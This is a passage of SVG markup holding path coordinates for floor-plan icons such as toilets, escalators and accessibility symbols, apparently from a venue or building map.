d=\"M1046.7,589c-0.3-0.5-0.8-0.6-1.2-0.6h-0.2c-0.6,0-1.2,0.5-1.5,1.1l-3.4,10.3l-3.4-10.3c-0.2-0.6-0.8-1.1-1.5-1.1h-0.4c-0.6,0-1.2,0.5-1.5,1.1l-3.4,10.3l-3.4-10.3c-0.2-0.6-0.8-1.1-1.5-1.1h-0.2c-0.5,0-0.9,0.3-1.2,0.6c-0.3,0.5-0.3,0.9-0.2,1.4l4.9,14.6c0.2,0.6,0.8,1.1,1.5,1.1l0,0c0.6,0,1.2-0.5,1.5-1.1l3.4-10.1l3.4,10.1c0.2,0.6,0.8,1.1,1.5,1.1l0,0c0.6,0,1.2-0.5,1.5-1.1l4.9-14.6C1047.2,589.8,1047,589.5,1046.7,589L1046.7,589z M1061.5,601.3c-0.6-0.6-1.5-0.6-2.1,0c-1.1,0.9-2.5,1.4-3.8,1.4c-3.2,0-5.8-2.5-5.8-5.7s2.6-5.7,5.8-5.7c1.4,0,2.8,0.5,3.8,1.4c0.6,0.5,1.5,0.5,2.1-0.2l0,0c0.3-0.3,0.5-0.8,0.5-1.2s-0.2-0.9-0.6-1.1c-1.7-1.4-3.7-2.1-5.8-2.1c-5.1,0-9.1,4-9.1,8.9s4.1,8.9,9.1,8.9c2.1,0,4.3-0.8,6-2.1c0.3-0.3,0.6-0.8,0.6-1.2C1061.9,602.4,1061.8,601.7,1061.5,601.3L1061.5,601.3L1061.5,601.3z M1057,572.9h-28.6c-5.5,0-10.1,4.6-10.1,10.1v28.6c0,5.5,4.6,10.1,10.1,10.1h28.6c5.5,0,10.1-4.6,10.1-10.1v-28.7C1067.1,577.2,1062.7,572.9,1057,572.9L1057,572.9z M1065.3,611.3c0,4.6-3.7,8.3-8.3,8.3h-28.6c-4.6,0-8.3-3.7-8.3-8.3v-28.4c0-4.6,3.7-8.3,8.3-8.3h28.6c4.6,0,8.3,3.7,8.3,8.3V611.3z\"/><path id=\"wc2\" class=\"st3\" d=\"M1190.3,642.5c-0.2-0.3-0.5-0.4-0.8-0.4h-0.1c-0.4,0-0.8,0.3-1,0.7l-2.1,6.4l-2.1-6.4c-0.1-0.4-0.5-0.7-1-0.7h-0.2c-0.4,0-0.8,0.3-1,0.7l-2.1,6.4l-2.1-6.4c-0.1-0.4-0.5-0.7-1-0.7h-0.1c-0.3,0-0.6,0.2-0.8,0.4c-0.2,0.3-0.2,0.6-0.1,0.9l3.1,9.1c0.1,0.4,0.5,0.7,1,0.7l0,0c0.4,0,0.8-0.3,1-0.7l2.1-6.4l2.1,6.4c0.1,0.4,0.5,0.7,1,0.7l0,0c0.4,0,0.8-0.3,1-0.7l3.1-9.1C1190.6,643,1190.5,642.8,1190.3,642.5z M1199.6,650.2c-0.4-0.4-1-0.4-1.3,0c-0.7,0.6-1.5,0.9-2.4,0.9c-2,0-3.7-1.5-3.7-3.6c0-1.9,1.6-3.6,3.7-3.6c0.9,0,1.7,0.3,2.4,0.9c0.4,0.3,1,0.3,1.3-0.1l0,0c0.2-0.2,0.3-0.5,0.3-0.8s-0.1-0.6-0.4-0.7c-1.1-0.9-2.3-1.3-3.7-1.3c-3.2,0-5.7,2.5-5.7,5.6s2.6,5.6,5.7,5.6c1.3,0,2.7-0.5,3.8-1.3c0.2-0.2,0.4-0.5,0.4-0.8C1199.9,650.8,1199.8,650.5,1199.6,650.2L1199.6,650.2L1199.6,650.2z M1196.8,632.4h-17.9c-3.5,0-6.4,2.9-6.4,6.4v17.9c0,3.5,2.9,6.4,6.4,6.4h17.9c3.5,0,6.4-2.9,6.4-6.4v-18C1203.1,635.1,1200.3,632.4,1196.8,632.4L1196.8,632.4z M1202,656.4c0,2.9-2.3,5.2-5.2,5.2h-17.9c-2.9,0-5.2-2.3-5.2-5.2v-17.8c0-2.9,2.3-5.2,5.2-5.2h17.9c2.9,0,5.2,2.3,5.2,5.2V656.4L1202,656.4z\"/><path id=\"wc3\" class=\"st3\" d=\"M1258.4,642.7c-0.2-0.3-0.5-0.4-0.8-0.4h-0.1c-0.4,0-0.8,0.3-1,0.7l-2.2,6.6l-2.2-6.6c-0.1-0.4-0.5-0.7-1-0.7h-0.2c-0.4,0-0.8,0.3-1,0.7l-2.2,6.6l-2.2-6.6c-0.1-0.4-0.5-0.7-1-0.7h-0.1c-0.3,0-0.6,0.2-0.8,0.4c-0.2,0.3-0.2,0.6-0.1,0.9l3.2,9.4c0.1,0.4,0.5,0.7,1,0.7l0,0c0.4,0,0.8-0.3,1-0.7l2.2-6.5l2.2,6.5c0.1,0.4,0.5,0.7,1,0.7l0,0c0.4,0,0.8-0.3,1-0.7l3.2-9.4C1258.7,643.2,1258.6,643,1258.4,642.7z M1267.9,650.6c-0.4-0.4-1-0.4-1.4,0c-0.7,0.6-1.6,0.9-2.5,0.9c-2.1,0-3.8-1.6-3.8-3.7s1.7-3.7,3.8-3.7c0.9,0,1.8,0.3,2.5,0.9c0.4,0.3,1,0.3,1.4-0.1l0,0c0.2-0.2,0.3-0.5,0.3-0.8s-0.1-0.6-0.4-0.7c-1.1-0.9-2.4-1.4-3.8-1.4c-3.3,0-5.8,2.6-5.8,5.7s2.7,5.7,5.8,5.7c1.4,0,2.8-0.5,3.9-1.4c0.2-0.2,0.4-0.5,0.4-0.8C1268.1,651.3,1268,650.9,1267.9,650.6L1267.9,650.6L1267.9,650.6z M1265,632.4h-18.4c-3.6,0-6.5,3-6.5,6.5v18.4c0,3.6,3,6.5,6.5,6.5h18.4c3.6,0,6.5-3,6.5-6.5v-18.5C1271.5,635.1,1268.6,632.4,1265,632.4z M1270.3,657.1c0,3-2.4,5.3-5.3,5.3h-18.4c-3,0-5.3-2.4-5.3-5.3v-18.3c0-3,2.4-5.3,5.3-5.3h18.4c3,0,5.3,2.4,5.3,5.3V657.1z\"/><path id=\"escalator\" class=\"st3\" d=\"M932.2,415.5h-1.8c-1.4,0-2.8,0.7-3.6,1.8l-5.7,7.4v-0.3c0-0.9-0.8-1.7-1.7-1.7s-1.7,0.8-1.7,1.7v4.6l-0.7,0.9h-2.5c-2.5,0-4.6,2.1-4.6,4.6s2.1,4.6,4.6,4.6h2.7c1.4,0,2.8-0.7,3.6-1.8l9.6-12.6h1.6c2.5,0,4.6-2,4.6-4.6C936.8,417.6,934.8,415.5,932.2,415.5L932.2,415.5z M932.2,422.6h-2.1c-0.3,0-0.6,0.1-0.8,0.4l-9.9,12.9c-0.5,0.6-1.2,1-2,1h-2.7c-1.4,0-2.6-1.1-2.6-2.6c0-1.4,1.1-2.6,2.6-2.6h3c0.3,0,0.6-0.1,0.8-0.4l9.9-12.9c0.5-0.6,1.2-1,2-1h1.8c1.4,0,2.6,1.1,2.6,2.6C934.8,421.4,933.7,422.6,932.2,422.6z M919.5,418.5c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9s-1.9-0.9-1.9-1.9C917.5,419.4,918.5,418.5,919.5,418.5z M932.2,434l-1.5,0.3l2.3-3.4c0.3-0.3,0.1-0.9-0.2-1.1c-0.3-0.3-0.9-0.1-1.1,0.2l-2.3,3.4l-0.3-1.4c-0.1-0.4-0.5-0.7-1-0.6c-0.4,0.1-0.8,0.5-0.6,1l0.6,3.4c0.1,0.4,0.4,0.7,0.8,0.7h0.1l3.4-0.6c0.4-0.1,0.8-0.5,0.6-1C933.1,434.2,932.6,433.9,932.2,434z M935.1,407.3h-23.3c-4.6,0-8.3,3.7-8.3,8.3v23.3c0,4.6,3.7,8.3,8.3,8.3h23.3c4.6,0,8.3-3.7,8.3-8.3v-23.4C943.4,411,939.8,407.3,935.1,407.3L935.1,407.3z M942,438.9c0,3.7-3,6.8-6.8,6.8h-23.3c-3.7,0-6.8-3-6.8-6.8v-23.3c0-3.7,3-6.8,6.8-6.8h23.3c3.7,0,6.8,3,6.8,6.8V438.9z\"/><path id=\"escalator1\" class=\"st3\" d=\"M1121.6,415.5h-1.8c-1.4,0-2.8,0.7-3.6,1.8l-5.7,7.4v-0.3c0-0.9-0.8-1.7-1.7-1.7s-1.7,0.8-1.7,1.7v4.6l-0.7,0.9h-2.5c-2.5,0-4.6,2.1-4.6,4.6s2.1,4.6,4.6,4.6h2.7c1.4,0,2.8-0.7,3.6-1.8l9.6-12.6h1.6c2.5,0,4.6-2,4.6-4.6C1126.2,417.6,1124.2,415.5,1121.6,415.5z M1121.6,422.6h-2.1c-0.3,0-0.6,0.1-0.8,0.4l-9.9,12.9c-0.5,0.6-1.2,1-2,1h-2.7c-1.4,0-2.6-1.1-2.6-2.6c0-1.4,1.1-2.6,2.6-2.6h3c0.3,0,0.6-0.1,0.8-0.4l9.9-12.9c0.5-0.6,1.2-1,2-1h1.8c1.4,0,2.6,1.1,2.6,2.6C1124.2,421.4,1123.1,422.6,1121.6,422.6L1121.6,422.6z M1108.9,418.5c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9s-1.9-0.9-1.9-1.9C1106.9,419.4,1107.9,418.5,1108.9,418.5z M1121.6,434l-1.4,0.3l2.3-3.4c0.3-0.3,0.1-0.9-0.2-1.1c-0.3-0.3-0.9-0.1-1.1,0.2l-2.3,3.4l-0.3-1.4c-0.1-0.4-0.5-0.7-1-0.6c-0.4,0.1-0.8,0.5-0.6,1l0.6,3.4c0.1,0.4,0.4,0.7,0.8,0.7h0.1l3.4-0.6c0.4-0.1,0.8-0.5,0.6-1C1122.5,434.2,1122.1,433.9,1121.6,434z M1124.5,407.3h-23.3c-4.6,0-8.3,3.7-8.3,8.3v23.3c0,4.6,3.7,8.3,8.3,8.3h23.3c4.6,0,8.3-3.7,8.3-8.3v-23.4C1132.8,411,1129.2,407.3,1124.5,407.3L1124.5,407.3z M1131.4,438.9c0,3.7-3,6.8-6.8,6.8h-23.3c-3.7,0-6.8-3-6.8-6.8v-23.3c0-3.7,3-6.8,6.8-6.8h23.3c3.7,0,6.8,3,6.8,6.8V438.9z\"/><path id=\"escalator2\" class=\"st3\" d=\"M748.9,875.4h-1.1c-0.9,0-1.7,0.4-2.2,1.1l-3.5,4.5v-0.2c0-0.6-0.5-1-1-1c-0.6,0-1,0.5-1,1v2.8l-0.4,0.6h-1.5c-1.5,0-2.8,1.3-2.8,2.8s1.3,2.8,2.8,2.8h1.7c0.9,0,1.7-0.4,2.2-1.1l5.9-7.7h1c1.5,0,2.8-1.2,2.8-2.8C751.8,876.7,750.5,875.4,748.9,875.4L748.9,875.4z M748.9,879.8h-1.3c-0.2,0-0.4,0.1-0.5,0.3L741,888c-0.3,0.4-0.8,0.6-1.2,0.6h-1.7c-0.9,0-1.6-0.7-1.6-1.6s0.7-1.6,1.6-1.6h1.8c0.2,0,0.4-0.1,0.5-0.3l6.1-7.9c0.3-0.4,0.8-0.6,1.2-0.6h1.1c0.9,0,1.6,0.7,1.6,1.6C750.5,879.1,749.8,879.8,748.9,879.8L748.9,879.8z M741.1,877.2c0.7,0,1.2,0.6,1.2,1.2c0,0.7-0.6,1.2-1.2,1.2s-1.2-0.6-1.2-1.2S740.5,877.2,741.1,877.2z M748.9,886.8L748,887l1.4-2.1c0.2-0.2,0.1-0.6-0.1-0.7c-0.2-0.2-0.6-0.1-0.7,0.1l-1.4,2.1l-0.2-0.9c0-0.3-0.3-0.4-0.6-0.4s-0.5,0.3-0.4,0.6l0.4,2.1c0,0.3,0.3,0.4,0.5,0.4h0.1l2.1-0.4c0.3,0,0.5-0.3,0.4-0.6C749.5,886.9,749.2,886.8,748.9,886.8L748.9,886.8z M750.7,870.4h-14.4c-2.8,0-5.1,2.3-5.1,5.1v14.4c0,2.8,2.3,5.1,5.1,5.1h14.4c2.8,0,5.1-2.3,5.1-5.1v-14.4C755.8,872.7,753.6,870.4,750.7,870.4z M754.9,889.8c0,2.3-1.9,4.2-4.2,4.2h-14.4c-2.3,0-4.2-1.9-4.2-4.2v-14.4c0-2.3,1.9-4.2,4.2-4.2h14.4c2.3,0,4.2,1.9,4.2,4.2V889.8L754.9,889.8z\"/><path id=\"escalator3\" class=\"st3\" d=\"M748.1,901.1H747c-0.9,0-1.7,0.4-2.2,1.1l-3.5,4.5v-0.2c0-0.6-0.5-1-1-1c-0.6,0-1,0.5-1,1v2.8l-0.4,0.6h-1.5c-1.5,0-2.8,1.3-2.8,2.8s1.3,2.8,2.8,2.8h1.7c0.9,0,1.7-0.4,2.2-1.1l5.9-7.7h1c1.5,0,2.8-1.2,2.8-2.8C750.9,902.4,749.7,901.1,748.1,901.1L748.1,901.1z M748.1,905.5h-1.3c-0.2,0-0.4,0.1-0.5,0.3l-6.1,7.9c-0.3,0.4-0.8,0.6-1.2,0.6h-1.7c-0.9,0-1.6-0.7-1.6-1.6c0-0.8,0.7-1.6,1.6-1.6h1.8c0.2,0,0.4-0.1,0.5-0.3l6.1-7.9c0.3-0.4,0.8-0.6,1.2-0.6h1.1c0.9,0,1.6,0.7,1.6,1.6C749.7,904.7,749,905.5,748.1,905.5L748.1,905.5z M740.3,902.9c0.7,0,1.2,0.6,1.2,1.2c0,0.7-0.6,1.2-1.2,1.2s-1.2-0.6-1.2-1.2S739.7,902.9,740.3,902.9z M748.1,912.5l-0.9,0.2l1.4-2.1c0.2-0.2,0.1-0.6-0.1-0.7c-0.2-0.2-0.6-0.1-0.7,0.1l-1.4,2.1l-0.2-0.9c0-0.3-0.3-0.4-0.6-0.4s-0.5,0.3-0.4,0.6l0.4,2.1c0,0.3,0.3,0.4,0.5,0.4h0.1l2.1-0.4c0.3,0,0.5-0.3,0.4-0.6S748.4,912.4,748.1,912.5L748.1,912.5z M749.9,896h-14.4c-2.8,0-5.1,2.3-5.1,5.1v14.4c0,2.8,2.3,5.1,5.1,5.1h14.4c2.8,0,5.1-2.3,5.1-5.1v-14.4C755,898.3,752.7,896,749.9,896z M754.1,915.5c0,2.3-1.9,4.2-4.2,4.2h-14.4c-2.3,0-4.2-1.9-4.2-4.2v-14.4c0-2.3,1.9-4.2,4.2-4.2h14.4c2.3,0,4.2,1.9,4.2,4.2V915.5L754.1,915.5z\"/><path id=\"escalator4\" class=\"st3\" d=\"M1005.4,897.6h-1.8c-1.4,0-2.8,0.7-3.6,1.8l-5.7,7.4v-0.4c0-0.9-0.8-1.7-1.7-1.7s-1.7,0.8-1.7,1.7v4.6l-0.7,0.9h-2.5c-2.5,0-4.6,2.1-4.6,4.6s2.1,4.6,4.6,4.6h2.7c1.4,0,2.8-0.7,3.6-1.8l9.6-12.6h1.6c2.5,0,4.6-2,4.6-4.6C1010.1,899.6,1008.1,897.6,1005.4,897.6L1005.4,897.6z M1005.4,904.7h-2.1c-0.3,0-0.6,0.1-0.8,0.4l-9.9,12.9c-0.5,0.6-1.2,1-2,1h-2.7c-1.4,0-2.6-1.1-2.6-2.6c0-1.4,1.1-2.6,2.6-2.6h3c0.3,0,0.6-0.1,0.8-0.4l9.9-12.9c0.5-0.6,1.2-1,2-1h1.8c1.4,0,2.6,1.1,2.6,2.6C1008.1,903.5,1007,904.7,1005.4,904.7z M992.8,900.5c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9s-1.9-0.9-1.9-1.9C990.8,901.4,991.8,900.5,992.8,900.5z M1005.4,916.1l-1.4,0.3l2.3-3.4c0.3-0.3,0.1-0.9-0.2-1.1c-0.3-0.3-0.9-0.1-1.1,0.2l-2.3,3.4l-0.3-1.4c-0.1-0.4-0.5-0.7-1-0.6c-0.4,0.1-0.8,0.5-0.6,1l0.6,3.4c0.1,0.4,0.4,0.7,0.8,0.7h0.1l3.4-0.6c0.4-0.1,0.8-0.5,0.6-1C1006.3,916.3,1005.9,916,1005.4,916.1L1005.4,916.1z M1008.4,889.4h-23.3c-4.6,0-8.3,3.7-8.3,8.3V921c0,4.6,3.7,8.3,8.3,8.3h23.3c4.6,0,8.3-3.7,8.3-8.3v-23.4C1016.7,893.1,1013,889.4,1008.4,889.4L1008.4,889.4z M1015.3,921c0,3.7-3,6.8-6.8,6.8h-23.3c-3.7,0-6.8-3-6.8-6.8v-23.3c0-3.7,3-6.8,6.8-6.8h23.3c3.7,0,6.8,3,6.8,6.8V921L1015.3,921z\"/><path id=\"escalator5\" class=\"st3\" d=\"M1117.3,897.6h-1.8c-1.4,0-2.8,0.7-3.6,1.8l-5.7,7.4v-0.4c0-0.9-0.8-1.7-1.7-1.7s-1.7,0.8-1.7,1.7v4.6l-0.7,0.9h-2.5c-2.5,0-4.6,2.1-4.6,4.6s2.1,4.6,4.6,4.6h2.7c1.4,0,2.8-0.7,3.6-1.8l9.6-12.6h1.6c2.5,0,4.6-2,4.6-4.6C1121.9,899.6,1119.9,897.6,1117.3,897.6z M1117.3,904.7h-2.1c-0.3,0-0.6,0.1-0.8,0.4l-9.9,12.9c-0.5,0.6-1.2,1-2,1h-2.7c-1.4,0-2.6-1.1-2.6-2.6c0-1.4,1.1-2.6,2.6-2.6h3c0.3,0,0.6-0.1,0.8-0.4l9.9-12.9c0.5-0.6,1.2-1,2-1h1.8c1.4,0,2.6,1.1,2.6,2.6C1119.9,903.5,1118.8,904.7,1117.3,904.7L1117.3,904.7z M1104.6,900.5c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9s-1.9-0.9-1.9-1.9C1102.6,901.4,1103.6,900.5,1104.6,900.5z M1117.3,916.1l-1.4,0.3l2.3-3.4c0.3-0.3,0.1-0.9-0.2-1.1c-0.3-0.3-0.9-0.1-1.1,0.2l-2.3,3.4l-0.3-1.4c-0.1-0.4-0.5-0.7-1-0.6c-0.4,0.1-0.8,0.5-0.6,1l0.6,3.4c0.1,0.4,0.4,0.7,0.8,0.7h0.1l3.4-0.6c0.4-0.1,0.8-0.5,0.6-1C1118.2,916.3,1117.8,916,1117.3,916.1L1117.3,916.1z M1120.2,889.4h-23.3c-4.6,0-8.3,3.7-8.3,8.3V921c0,4.6,3.7,8.3,8.3,8.3h23.3c4.6,0,8.3-3.7,8.3-8.3v-23.4C1128.5,893.1,1124.9,889.4,1120.2,889.4L1120.2,889.4z M1127.1,921c0,3.7-3,6.8-6.8,6.8H1097c-3.7,0-6.8-3-6.8-6.8v-23.3c0-3.7,3-6.8,6.8-6.8h23.3c3.7,0,6.8,3,6.8,6.8V921L1127.1,921z\"/><path id=\"escalator6\" class=\"st3\" d=\"M491.5,648.3h-1.8c-1.4,0-2.8,0.7-3.6,1.8l-5.7,7.4v-0.3c0-0.9-0.8-1.7-1.7-1.7s-1.7,0.8-1.7,1.7v4.6l-0.7,0.9H474c-2.5,0-4.6,2.1-4.6,4.6s2.1,4.6,4.6,4.6h2.7c1.4,0,2.8-0.7,3.6-1.8l9.6-12.6h1.6c2.5,0,4.6-2,4.6-4.6S494.1,648.3,491.5,648.3L491.5,648.3z M491.5,655.4h-2.1c-0.3,0-0.6,0.1-0.8,0.4l-9.9,12.9c-0.5,0.6-1.2,1-2,1H474c-1.4,0-2.6-1.1-2.6-2.6c0-1.4,1.1-2.6,2.6-2.6h3c0.3,0,0.6-0.1,0.8-0.4l9.9-12.9c0.5-0.6,1.2-1,2-1h1.8c1.4,0,2.6,1.1,2.6,2.6C494.1,654.2,493,655.4,491.5,655.4L491.5,655.4z M478.9,651.2c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9s-1.9-0.9-1.9-1.9C476.9,652.1,477.8,651.2,478.9,651.2z M491.5,666.8l-1.4,0.3l2.3-3.4c0.3-0.3,0.1-0.9-0.2-1.1c-0.3-0.3-0.9-0.1-1.1,0.2l-2.3,3.4l-0.3-1.4c-0.1-0.4-0.5-0.7-1-0.6c-0.4,0.1-0.8,0.5-0.6,1l0.6,3.4c0.1,0.4,0.4,0.7,0.8,0.7h0.1l3.4-0.6c0.4-0.1,0.8-0.5,0.6-1C492.4,667,492,666.7,491.5,666.8L491.5,666.8z M494.5,640h-23.3c-4.6,0-8.3,3.7-8.3,8.3v23.3c0,4.6,3.7,8.3,8.3,8.3h23.3c4.6,0,8.3-3.7,8.3-8.3v-23.4C502.8,643.8,499.1,640,494.5,640L494.5,640z M501.3,671.7c0,3.7-3,6.8-6.8,6.8h-23.3c-3.7,0-6.8-3-6.8-6.8v-23.3c0-3.7,3-6.8,6.8-6.8h23.3c3.7,0,6.8,3,6.8,6.8V671.7z\"/><path id=\"escalator7\" class=\"st3\" d=\"M1639.2,636.5h-1.5c-1.2,0-2.3,0.6-3,1.5l-4.8,6.2v-0.3c0-0.8-0.6-1.4-1.4-1.4s-1.4,0.6-1.4,1.4v3.9l-0.6,0.8h-2.1c-2.1,0-3.8,1.7-3.8,3.8s1.7,3.8,3.8,3.8h2.3c1.2,0,2.3-0.6,3-1.5l8.1-10.6h1.3c2.1,0,3.8-1.7,3.8-3.8C1643.1,638.2,1641.4,636.5,1639.2,636.5L1639.2,636.5z M1639.2,642.5h-1.7c-0.3,0-0.5,0.1-0.7,0.4l-8.4,10.9c-0.4,0.5-1,0.8-1.7,0.8h-2.3c-1.2,0-2.1-0.9-2.1-2.1s0.9-2.1,2.1-2.1h2.5c0.3,0,0.5-0.1,0.7-0.4l8.4-10.9c0.4-0.5,1-0.8,1.7-0.8h1.5c1.2,0,2.1,0.9,2.1,2.1C1641.4,641.5,1640.5,642.5,1639.2,642.5z M1628.6,639c0.9,0,1.6,0.8,1.6,1.6c0,0.9-0.8,1.6-1.6,1.6c-0.9,0-1.6-0.8-1.6-1.6C1626.9,639.7,1627.7,639,1628.6,639z M1639.2,652l-1.2,0.2l1.9-2.8c0.2-0.3,0.1-0.8-0.2-0.9c-0.3-0.2-0.8-0.1-0.9,0.2l-1.9,2.8l-0.2-1.2c-0.1-0.3-0.4-0.6-0.8-0.5s-0.6,0.4-0.5,0.8l0.5,2.8c0.1,0.3,0.3,0.6,0.6,0.6h0.1l2.8-0.5c0.3-0.1,0.6-0.4,0.5-0.8C1640,652.2,1639.6,652,1639.2,652L1639.2,652z M1641.7,629.6h-19.6c-3.8,0-7,3.1-7,7v19.6c0,3.8,3.1,7,7,7h19.6c3.8,0,7-3.1,7-7v-19.7C1648.7,632.7,1645.6,629.6,1641.7,629.6L1641.7,629.6z M1647.5,656.2c0,3.1-2.6,5.7-5.7,5.7h-19.6c-3.1,0-5.7-2.6-5.7-5.7v-19.6c0-3.1,2.6-5.7,5.7-5.7h19.6c3.1,0,5.7,2.6,5.7,5.7V656.2z\"/><path class=\"st4\" d=\"M1007.4,575.9h-24.1c-4.7,0-8.5,3.9-8.5,8.7v24.6c0,4.8,3.9,8.7,8.5,8.7h24.1c4.7,0,8.5-3.9,8.5-8.7v-24.6C1015.9,579.7,1012.1,575.9,1007.4,575.9z M1014.4,609.2c0,3.9-3.1,7.1-7,7.1h-24.1c-3.9,0-7-3.2-7-7.1v-24.6c0-3.9,3.1-7.1,7-7.1h24.1c3.9,0,7,3.2,7,7.1V609.2L1014.4,609.2z M995.1,604.8h13.5v1.4h-13.5V604.8z M1003.9,599.2c0-1.2-1.8-1.2-1.8,0v1.5h-2.7c0.2-0.3,0.3-0.5,0.5-0.8c0.3-0.4,0.3-0.8,0.1-1.1c-0.1-0.2-0.3-0.3-0.5-0.4c-1-0.6-2-1.1-2.9-1.7c-1-0.6-1.9,1-0.9,1.6c0.7,0.4,1.3,0.8,2,1.1c-0.4,0.6-0.8,1.2-1.2,1.8c0,0-0.5,0.6-0.5,1.3c0,1,0.8,1.8,1.8,1.8h4.4c0.8,0,1.5-0.6,1.7-1.3c0-0.1,0.1-0.2,0.1-0.4C1003.9,601.5,1003.9,600.3,1003.9,599.2L1003.9,599.2z M999.5,583.9c1.5,0,2.7,1.2,2.7,2.7s-1.2,2.7-2.7,2.7s-2.7-1.2-2.7-2.7C996.7,585.2,998,583.9,999.5,583.9z M1006.5,600.5c1.1,0,2,0.9,2,2s-0.9,2-2,2s-2-0.9-2-2C1004.4,601.4,1005.3,600.5,1006.5,600.5z M1001.3,596c-1.3-0.8-2.7-1.6-4-2.4v-3.5c0-0.5-0.1-1.1-0.3-1.5c-0.7-1.3-2.2-1.5-3.4-0.9c-2.5,1.2-5.1,2.4-7.6,3.6c-0.6,0.3-1,0.8-1.1,1.4l0,0l-2.8,9.3h4.6v8.6c0,0.8,0.7,1.4,1.4,1.4c0.8,0,1.4-0.7,1.4-1.4V602h4.6l-2.4-7.9c1.2-0.5,2.3-1.1,3.5-1.6v1c0,0.7,0.1,1.3,0.6,1.7c1.5,0.9,3,1.8,4.5,2.7C1001.4,598.5,1002.5,596.7,1001.3,596L1001.3,596z\"/><path class=\"st4\" d=\"M1162,632.9h-17.3c-3.4,0-6.1,2.8-6.1,6.3v17.7c0,3.5,2.8,6.3,6.1,6.3h17.3c3.4,0,6.1-2.8,6.1-6.3v-17.7C1168.2,635.7,1165.4,632.9,1162,632.9z M1167.1,656.9c0,2.8-2.3,5.1-5,5.1h-17.3c-2.8,0-5-2.3-5-5.1v-17.7c0-2.8,2.3-5.1,5-5.1h17.3c2.8,0,5,2.3,5,5.1V656.9z M1153.2,653.7h9.7v1h-9.7V653.7z M1159.5,649.7c0-0.9-1.3-0.9-1.3,0v1.1h-1.9c0.1-0.2,0.2-0.4,0.4-0.6c0.2-0.3,0.2-0.6,0.1-0.8c-0.1-0.1-0.2-0.2-0.4-0.3c-0.7-0.4-1.4-0.8-2.1-1.2s-1.4,0.7-0.6,1.2c0.5,0.3,0.9,0.6,1.4,0.8c-0.3,0.4-0.6,0.9-0.9,1.3c0,0-0.4,0.4-0.4,0.9c0,0.7,0.6,1.3,1.3,1.3h3.2c0.6,0,1.1-0.4,1.2-0.9c0-0.1,0.1-0.1,0.1-0.3C1159.5,651.3,1159.5,650.5,1159.5,649.7L1159.5,649.7z M1156.4,638.7c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9c-1.1,0-1.9-0.9-1.9-1.9C1154.4,639.7,1155.3,638.7,1156.4,638.7z M1161.4,650.6c0.8,0,1.4,0.6,1.4,1.4s-0.6,1.4-1.4,1.4s-1.4-0.6-1.4-1.4C1159.9,651.3,1160.5,650.6,1161.4,650.6z M1157.7,647.4c-0.9-0.6-1.9-1.2-2.9-1.7v-2.5c0-0.4-0.1-0.8-0.2-1.1c-0.5-0.9-1.6-1.1-2.4-0.6c-1.8,0.9-3.7,1.7-5.5,2.6c-0.4,0.2-0.7,0.6-0.8,1l0,0l-2,6.7h3.3v6.2c0,0.6,0.5,1,1,1c0.6,0,1-0.5,1-1v-6.2h3.3l-1.7-5.7c0.9-0.4,1.7-0.8,2.5-1.1v0.7c0,0.5,0.1,0.9,0.4,1.2c1.1,0.6,2.2,1.3,3.2,1.9C1157.7,649.2,1158.5,647.9,1157.7,647.4L1157.7,647.4z\"/><path class=\"st4\" d=\"M1230.2,633.5h-16.6c-3.3,0-5.9,2.7-5.9,6v17c0,3.3,2.7,6,5.9,6h16.6c3.3,0,5.9-2.7,5.9-6v-17C1236.1,636.2,1233.5,633.5,1230.2,633.5z M1235.1,656.5c0,2.7-2.2,4.9-4.8,4.9h-16.6c-2.7,0-4.8-2.2-4.8-4.9v-17c0-2.7,2.2-4.9,4.8-4.9h16.6c2.7,0,4.8,2.2,4.8,4.9V656.5z M1219.2,637.5c-0.9,0-1.6,0.7-1.6,1.6s0.7,1.6,1.6,1.6s1.6-0.7,1.6-1.6C1220.8,638.3,1220.1,637.5,1219.2,637.5z M1229.2,650.7h-1.3l-3.2-4h-4.1l-0.5-2.3l2.5,0.7h0.1c0.2,0,0.4-0.1,0.5-0.3c0.1-0.3-0.1-0.5-0.3-0.6l-3-0.8l-0.3-1.5c-0.1-0.3-0.3-0.5-0.6-0.4c-0.3,0.1-0.5,0.3-0.4,0.6l1.2,5.8h4.4l3.2,4h1.7c0.3,0,0.5-0.2,0.5-0.5C1229.8,650.9,1229.6,650.7,1229.2,650.7L1229.2,650.7z M1220.8,654c-1.3,0-2.7-0.5-3.8-1.3c-1.3-1-2.1-2.5-2.3-4.1c-0.3-2.3,0.7-4.5,2.6-5.7c0.3-0.2,0.7-0.1,0.9,0.1c0.2,0.3,0.1,0.7-0.1,0.9c-1.5,1-2.3,2.7-2,4.5c0.1,1.3,0.7,2.4,1.7,3.2s2.3,1.1,3.5,1c1.4-0.1,2.7-0.9,3.5-2.1c0.2-0.3,0.6-0.4,0.9-0.2s0.4,0.6,0.2,0.9c-1,1.5-2.6,2.5-4.4,2.7C1221.2,654,1221.1,654,1220.8,654L1220.8,654z M1222.2,655.2l-0.7,2.5h-0.4l-0.7-1.9l-0.7,1.9h-0.4l-0.7-2.5h0.5l0.5,1.9l0.7-1.9h0.3l0.7,1.9l0.5-1.9H1222.2L1222.2,655.2z M1224.4,657.5c-0.1,0.1-0.3,0.1-0.4,0.1c-0.1,0.1-0.3,0.1-0.4,0.1c-0.2,0-0.3-0.1-0.5-0.1c-0.1-0.1-0.3-0.1-0.4-0.3c-0.1-0.1-0.2-0.3-0.3-0.4s-0.1-0.3-0.1-0.6c0-0.4,0.1-0.7,0.3-1c0.3-0.3,0.5-0.3,0.9-0.3c0.1,0,0.3,0,0.5,0.1c0.1,0.1,0.3,0.1,0.4,0.1v0.5l0,0c-0.1-0.1-0.3-0.2-0.4-0.3s-0.3-0.1-0.4-0.1c-0.3,0-0.5,0.1-0.5,0.3c-0.1,0.1-0.2,0.4-0.2,0.7s0.1,0.5,0.2,0.7c0.1,0.1,0.3,0.3,0.6,0.3c0.1,0,0.2,0,0.3-0.1s0.2-0.1,0.3-0.1s0.1,0,0.2-0.1l0.1-0.1l0,0L1224.4,657.5L1224.4,657.5L1224.4,657.5z\"/><path class=\"st4\" 